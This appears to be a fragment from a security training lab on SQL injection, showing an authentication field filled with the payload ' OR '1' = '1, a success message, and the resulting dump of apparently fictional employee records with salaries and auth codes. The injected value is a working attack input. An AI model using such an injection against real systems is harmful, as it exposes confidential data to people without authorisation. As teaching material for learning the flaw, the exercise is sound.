 ✔
Employee Name: Lastname
Authentication TAN: ' OR '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not
have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null